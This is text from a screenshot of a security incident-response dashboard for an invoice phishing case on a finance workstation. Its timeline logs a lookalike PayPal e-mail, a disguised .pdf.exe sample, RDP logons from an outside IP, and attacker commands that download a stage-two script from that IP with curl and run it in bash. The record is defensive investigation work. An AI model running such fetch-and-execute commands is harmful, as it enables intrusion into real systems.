 >_
INCIDENTS · 1
+ New incident
[INC-2041] Invoice phishing, finance
Windows · WKS-FINANCE-01 / m.rossi · updated now
search… ctrl k
admin · Admin
1
2
status:open severity:≥high…
every status
mine
[INC-2041] Invoi…
updated now
Import incident
Unclassified
Edit
TYPE
Unclassified
STATUS SEVERITY OWNER
open — —
TICKET OCCURRED TLP
INC-2041 — —
› Timeline
Timeline events
15
Time span
377 days
SOC detections
14
3 high-severity
Flagged
1
Unified timeline
Every timestamped event across the incident, most recent first. Entries without a reliable timestamp (e.g. PSReadLine commands) are intentionally excluded.
Search the timeline…
All sources
All detections
Time range From mm/dd/yyyy, --:-- -- To mm/dd/yyyy, --:-- --
Use incident range
Reset filters
date/time source event detec
19/11/2026, 02:38:34 Sample invoice_0423.pdf.exe outs
PE32 executable, Intel 80386 · 3106cde35308…
10/11/2026, 07:59:50 E-mail Your account will be suspended outs
service@paypai.example · phishing (100)
07/11/2025, 08:05:00 Program Execution s.exe runs
C:\Users\m.rossi\AppData\Local\Temp\s.exe
07/11/2025, 08:01:00 Program Execution excel.exe —
C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE
07/11/2025, 06:42:40 Bash crontab -l pers
07/11/2025, 06:41:40 Bash bash /tmp/s.sh outs
07/11/2025, 06:41:00 Bash curl -s http://185.220.101.47/stage2.sh -o /tmp/s.sh outs
07/11/2025, 06:40:00 Bash whoami outs
07/11/2025, 02:16:00 Security 4624 Logon RDP
CORP\administrator — RDP from 185.220.101.47
07/11/2025, 02:05:00 Security 4625 Failed logon outs
administrator — RDP from 185.220.101.47